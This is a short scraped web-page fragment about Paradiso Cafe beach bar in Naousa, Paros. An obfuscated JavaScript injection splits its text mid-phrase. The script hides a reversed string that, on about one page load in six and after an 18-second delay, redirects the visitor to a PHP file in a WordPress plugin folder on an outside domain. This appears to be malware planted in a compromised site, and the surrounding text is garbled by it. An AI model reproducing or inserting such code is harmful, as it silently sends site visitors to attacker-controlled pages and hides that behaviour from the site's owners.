 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Paradiso Cafe beach bar bistro in Naousa, Paros, Cyclades Islands